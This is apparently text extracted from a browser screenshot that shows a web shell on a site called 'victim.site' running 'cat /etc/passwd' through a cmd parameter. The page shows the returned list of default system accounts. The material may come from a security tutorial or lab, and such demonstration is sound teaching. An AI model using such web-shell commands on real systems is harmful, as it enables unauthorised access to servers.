 Iceweasel
http://victi...0/etc/passwd
victim.site/shell.php?cmd=cat /etc/passwd
Google
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh